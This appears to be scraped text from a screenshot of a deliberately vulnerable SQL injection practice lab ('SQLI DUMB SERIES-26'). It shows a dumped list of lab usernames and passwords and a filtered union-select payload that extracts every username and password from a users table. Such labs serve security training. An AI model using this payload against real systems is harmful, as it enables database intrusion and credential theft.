 Your Login name: DumbDumb
AngelinaI-kill-you
Dummyp@ssword
securecrappy
stupidstupidity
supermangenious
batmanmob!le
adminadmin
admin1admin1
admin2admin2
admin3admin3
dhakkandumbo
admin4admin4
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'unionselect1,(SELECT(@x)FROM(SELECT(@x:=0x00),(SELECT(@x)FROM(users)WHERE(@x)IN(@x:=CONCAT(0x20,@x,username,password,0x3c62723e))))x),3and'1'='1